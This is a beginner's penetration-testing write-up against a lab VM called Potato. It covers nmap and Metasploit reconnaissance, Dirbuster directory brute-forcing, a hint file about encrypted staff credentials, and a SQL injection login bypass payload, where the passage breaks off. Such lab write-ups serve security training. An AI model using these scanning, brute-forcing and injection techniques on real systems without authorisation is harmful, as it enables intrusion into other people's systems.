
Contents
Potato Virtual Machine (VM)
Huge Thanks & Credits to my senior at Custodio Technologies who created the VM (hongecc aka Charles)
VM file link: https://drive.google.com/file/d/19pDwTe_qEJr2y3Jow0lt3HVToY7rqcbM/view?usp=sharing
Note: This is my first time, bare with me please.
I will be using Kali Linux on VMware Workstation Pro as my Virtualization Software.
Setting Up
Ensuring that my Kali Linux (Attacking Machine) & the Potato VM (Target Machine) are on the same network.
Fun Time!
Powering on Potato VM shows us that it is using Debian, and two user accounts are available for usage, cabbage & potato-helpdesk.

Cyber Kill Chain = Reconnaissance —> Weaponization —> Delivery —> Exploitation —> Installation —> Command & Control (C2) —> Actions on Objectives
While I won’t be implementing all the steps in the Cyber Kill Chain, I will be following the general flow which first leads us to RECONNAISSANCE.
Goal: Finding all open ports (Attack Vectors), gathering as much information as possible.
Reconnaissance
-
I will start by using Metasploit Framework so that I can automatically have the output of my NMAP scans saved into the database.
-
Creating my Pootato Workspace in Metasploit Framework
workspace add Pootato. -
Navigating to my Pootato Workspace in Metasploit Framework
workspace Pootato. -
Identifying the IP address of the Potato VM by scanning the network
ip afollowed bynmap 192.168.233.0/24, which gave the following result:Nmap scan report for potatos.potato-school.com (192.168.233.135) Host is up (0.0011s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http 443/tcp open https -
Further reconnaissance with NMAP’s aggressive scan (-A) & Vulscan’s NSE script in Metasploit Framework
db_nmap -A --script=vulscan 192.168.233.135, which gave the following result when accessing it in the databaseservices:Services ======== host port proto name state info ---- ---- ----- ---- ----- ---- 192.168.233.135 80 tcp http open Apache httpd 2.4.62 192.168.233.135 443 tcp ssl/http open Apache httpd 2.4.62 (Debian)The raw output from the aggressive NMAP scan shows that a
/robots.txtfile &/briefingnotes.txtfile exist:Nmap scan report for potatos.potato-school.com (192.168.233.135) Host is up (0.0018s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.62 |_http-server-header: Apache/2.4.62 (Debian) |_http-title: Apache2 Debian Default Page: It works | http-robots.txt: 1 disallowed entry |_/briefingnotes.txt 443/tcp open ssl/http Apache httpd 2.4.62 ((Debian)) | http-robots.txt: 1 disallowed entry |_/briefingnotes.txt | ssl-cert: Subject: commonName=potatos.potato-school.com | Not valid before: 2024-11-05T05:41:58 |_Not valid after: 2034-11-03T05:41:58 |_http-server-header: Apache/2.4.62 (Debian) -
Checking the output of the scan shows that there aren’t any vulnerabilities:
[*] Nmap: PORT STATE SERVICE REASON VERSION [*] Nmap: 80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 [*] Nmap: |_http-server-header: Apache/2.4.62 (Debian) [*] Nmap: | /usr/share/nmap/scripts/vulscan: VulDB - https://vuldb.com: [*] Nmap: | No findings [*] Nmap: | MITRE CVE - https://cve.mitre.org: [*] Nmap: | No findings [*] Nmap: | SecurityFocus - https://www.securityfocus.com/bid/: [*] Nmap: | No findings [*] Nmap: | IBM X-Force - https://exchange.xforce.ibmcloud.com: [*] Nmap: | No findings [*] Nmap: | Exploit-DB - https://www.exploit-db.com: [*] Nmap: | No findings [*] Nmap: | OpenVAS (Nessus) - http://www.openvas.org: [*] Nmap: | No findings [*] Nmap: | SecurityTracker - https://www.securitytracker.com: [*] Nmap: | No findings [*] Nmap: | OSVDB - http://www.osvdb.org: [*] Nmap: | No findings [*] Nmap: 443/tcp open ssl/http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian)) [*] Nmap: |_http-server-header: Apache/2.4.62 (Debian) [*] Nmap: | /usr/share/nmap/scripts/vulscan: VulDB - https://vuldb.com: [*] Nmap: | No findings [*] Nmap: | MITRE CVE - https://cve.mitre.org: [*] Nmap: | No findings [*] Nmap: | SecurityFocus - https://www.securityfocus.com/bid/: [*] Nmap: | No findings [*] Nmap: | IBM X-Force - https://exchange.xforce.ibmcloud.com: [*] Nmap: | No findings [*] Nmap: | Exploit-DB - https://www.exploit-db.com: [*] Nmap: | No findings [*] Nmap: | OpenVAS (Nessus) - http://www.openvas.org: [*] Nmap: | No findings [*] Nmap: | SecurityTracker - https://www.securitytracker.com: [*] Nmap: | No findings [*] Nmap: | OSVDB - http://www.osvdb.org: [*] Nmap: | No findings -
Since there aren’t any vulnerabilities in the output of the scan, I decided to use a web browser (Mozilla) & access the website of the Potato VM since we saw that both HTTP & HTTPS ports were open alongside the word “Apache”, by typing the IP address of the Pohhtato VM in the URL bar
192.168.233.135:
-
Access the website using HTTP doesn’t seem to work & it gives the word “Forbidden”, which is HTTP response code 403. Since I am unable to access the webpage via HTTP, I decided to add HTTPS:// at the front of the IP address when typing it into the URL bar
https://192.168.233.135:
-
Seeing the Invalid Security Certificate popup reminded me of a task in TryHackMe Advent of Cyber 2024 regarding Certificate Mismanagement. Further exploration showed that the Common Name & Issuer of the certificate was potatos.potato-school.com. When attempting to access the website potatos.potato-school.com, it failed because the system isn’t resolving potatos.potato-school.com to 192.168.233.135. In order to change that, I used the following commands:
sudo su&echo "192.168.233.135 potatos.potato-school.com >> /etc/hosts", which then allowed me to access the website.


Previously, I found the
/robots.txtfile &/briefingnotes.txtfile, which I attempted to access to see what information is there:/robots.txt:User-agent: * Disallow: /briefingnotes.txt/briefingnotes.txt:do remember to inform staff of the following: attached encrypted file contains shared staff account credentials. the file is encrypted in XOR format the password of the file will be the date of the School's Anniversary in DD/MM/YYYY formatI will keep the information stated in the
/briefingnotes.txtfile in the back of my mind for now. -
Since the webpage seems to be normal & we knew that only 2 ports were open, I decided to try Directory Brute-forcing using the application Dirbuster. First, I filled in the type
https://potatos.potato-school.comin the Target URL field, ticked the checkbox Go Faster, used the wordlist /usr/share/wordlists/Discovery/Web-Content/common.txt, and pressedStart.
-
Upon completion of the brute-force, we received the following results when navigating to the
Results - List View: Dirs: XX Files: XX, we can see the followwing directories & files that gave a HTTP response code of 200: The root directory/& the file/login.php.
-
Since we can see that
/login.phpgave a HTTP response code of 200, I decided to access the page which showed a simpleStudent Loginpage. Since the webpage showed a simple login page, I decided to use a simple attack method: SQL Injection, and inserted' OR 1 = 1 #into theNamefield & a random character in 